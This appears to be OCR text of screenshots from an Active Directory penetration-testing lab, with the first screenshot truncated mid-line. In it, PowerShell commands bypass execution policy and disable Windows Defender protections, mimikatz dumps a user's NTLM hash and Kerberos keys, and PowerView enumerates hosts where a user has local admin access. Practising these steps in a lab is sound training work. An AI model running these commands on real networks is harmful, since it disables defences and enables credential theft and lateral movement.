 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -DisableRealtimemonitoring $true
PS C:\Windows\system32> Set-MpPreference -DisableIOAVProtection $true -verbose
VERBOSE: Performi
PS C:\Windows\sys
PS C:\Windows\sys
PS C:\ad\Tools> .
PS C:\ad\Tools> In
.#####. mimik
.## ^ ##. "A La
## / \ ## /***
## \ / ##
'## v ##'
'#####'
mimikatz(powershe
user : srvadmin
domain : dollarc
program : powersh
impers. : no
NTLM : a98e182
| PID 100
| TID 2560
| LSA Process
| LUID 0 ; 491
\_ msv1_0 - d
\_ kerberos - d
\_ aes256_hmac
\_ aes128_hmac
\_ rc4_hmac_nt
\_ rc4_hmac_ol
\_ rc4_md4
\_ rc4_hmac_nt_
\_ rc4_hmac_ol
\_ *Password r
PS C:\ad\Tools>
Select Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -disableRealtimemonitoring $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
PS C:\Windows\system32> Set-MpPreference -disableIOAVprotection $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
PS C:\Windows\system32> cd c:\AD\tools
PS C:\AD\tools> . .\Find-PSRemotingLocalAdminAccess.ps1
PS C:\AD\tools> Find-PSRemotingLocalAdminAccess
dcorp-adminsrv
dcorp-mgmt
PS C:\AD\tools> . .\PowerView.ps1
PS C:\AD\tools> Invoke-UserHunter -CheckAccess -verbose
VERBOSE: [*] Running Invoke-UserHunter with delay of 0
VERBOSE: [*] Querying domain dollarcorp.moneycorp.local for hosts
VERBOSE: Get-DomainSearcher search string:
LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: Get-NetComputer filter : '(&(sAMAccountType=805306369)(dnshostname=*))'
VERBOSE: [*] Querying domain dollarcorp.moneycorp.local for users of group 'Domain Admins'
VERBOSE: Get-DomainSearcher search string:
LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [*] Total number of hosts: 20
VERBOSE: Waiting for threads to finish...
VERBOSE: All threads completed!
VERBOSE: [*] Total number of active hosts: 20
VERBOSE: [*] Enumerating server dcorp-mgmt.dollarcorp.moneycorp.local (1 of 20)
VERBOSE: Invoke-CheckLocalAdminAccess handle: 1362977028720
UserDomain : dcorp
UserName : svcadmin
ComputerName : dcorp-mgmt.dollarcorp.moneycorp.local
IPAddress : 172.16.4.44
SessionFrom :
SessionFromName :
LocalAdmin : True
VERBOSE: [*] Enumerating server dcorp-sql1.dollarcorp.moneycorp.local (2 of 20)
VERBOSE: Error: Access is denied
VERBOSE: [*] Enumerating server dcorp-dc.dollarcorp.moneycorp.local (3 of 20)